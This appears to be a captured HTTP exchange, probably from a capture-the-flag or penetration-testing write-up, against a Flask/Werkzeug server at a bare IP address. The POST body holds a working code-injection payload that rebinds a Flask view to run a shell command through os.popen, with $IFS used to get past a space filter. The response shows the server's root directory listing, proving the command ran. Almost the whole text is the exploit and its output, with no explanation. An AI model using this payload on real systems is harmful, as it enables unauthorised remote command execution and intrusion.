 POST / HTTP/1.1
Host: 39.104.25.107:10000
Content-Length: 85
Pragma: no-cache
Cache-Control: no-cache
Origin: http://39.104.25.107:10000
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://39.104.25.107:10000/?POST=%2f
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
cmd=app.view_functions['security'] = lambda: __import__('os').popen('ls$IFS/').read()
Server: Werkzeug/1.0.1 Python/3.8.3
Date: Tue, 07 Jul 2020 14:26:26 GMT
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var